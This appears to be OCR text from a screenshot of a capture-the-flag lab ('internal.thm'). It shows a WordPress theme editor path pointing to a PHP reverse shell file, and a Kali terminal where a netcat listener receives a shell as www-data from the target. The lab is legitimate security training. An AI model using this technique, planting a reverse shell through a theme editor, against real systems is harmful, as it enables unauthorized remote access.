 Edit Themes ‹ Internal — Wo
internal.thm/blog/wp-conte
php-reverse-shell/php-re
internal.thm/blog/wp-content/themes/twentyseventeen/functions.p
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
p3re7_@kali: ~
File Actions Edit View Help
vpn
nmap
p3re7_@kali: ~
┌──(p3re7_㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.29.132] from (UNKNOWN) [10.10.158.248] 33252
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:32:31 up 29 min, 0 users, load average: 0.00, 0.09, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$